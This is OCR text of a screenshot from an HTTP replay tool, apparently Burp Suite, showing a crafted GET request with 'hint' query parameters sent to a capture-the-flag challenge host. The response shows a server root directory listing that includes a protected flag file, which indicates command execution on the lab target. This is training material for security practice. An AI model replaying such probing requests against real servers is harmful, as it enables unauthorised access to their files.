 重放器
重放器
重放器
设置
1 ×
发送
取消
目标: http://10cdf256-dfa1-4ab8-a2a5-297a153fa527.node5.buuoj.cn:81
HTTP/1
请求
美化 Raw Hex
\n
1 GET /?hint[0]=your?&hint[1]=mine!&hint[2]=hint!! HTTP/1.1
2 Host:
10cdf256-dfa1-4ab8-a2a5-297a153fa527.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 total 12
2 -rwxr-xr-x 1 root root 353 Oct 19 2023 app.py
3 lrwxrwxrwx 1 root root 7 Nov 22 2021 bin -> usr/bin
4 drwxr-xr-x 2 root root 6 Nov 8 2021 boot
5 drwxr-xr-x 5 root root 340 Apr 22 08:42 dev
6 drwxr-xr-x 1 root root 226 Oct 19 2023 etc
7 -rw------- 1 root root 43 Apr 22 08:42 flag
8 drwxr-xr-x 2 root root 6 Nov 8 2021 home
9 lrwxrwxrwx 1 root root 7 Nov 22 2021 lib -> usr/lib
10 lrwxrwxrwx 1 root root 9 Nov 22 2021 lib32 -> usr/lib32
11 lrwxrwxrwx 1 root root 9 Nov 22 2021 lib64 -> usr/lib64
12 lrwxrwxrwx 1 root root 10 Nov 22 2021 libx32 -> usr/libx3
13 drwxr-xr-x 2 root root 6 Nov 22 2021 media
14 drwxr-xr-x 2 root root 6 Nov 22 2021 mnt
15 drwxr-xr-x 2 root root 6 Nov 22 2021 opt
16 dr-xr-xr-x 95 root root 0 Apr 22 08:42 proc
17 drwx------ 1 root root 20 Oct 19 2023 root
18 drwxr-xr-x 1 root root 21 Oct 19 2023 run
19 lrwxrwxrwx 1 root root 8 Nov 22 2021 sbin -> usr/sbin
20 drwxr-xr-x 2 root root 6 Nov 22 2021 srv
21 -rwx------ 1 root root 241 Oct 19 2023 start.sh
22 dr-xr-xr-x 11 root root 0 Apr 22 08:42 sys
23 drwxrwxrwt 1 root root 6 Apr 22 08:42 tmp
24 drwxr-xr-x 1 root root 19 Nov 22 2021 usr
25 drwxr-xr-x 1 root root 17 Oct 19 2023 var
26
搜索
0高亮
Inspector
选择 43 (0x2b)
选中文本
?hint[0]=your?&hint[1]=mine
&hint[2]=hint!!
59%
0.0
K/s
0.0
K/s
解码: 选择
英
请求属性 2
请求查询参数 3
参数 0
kies 0
请求头 7
完成
1,390字节 | 156 millis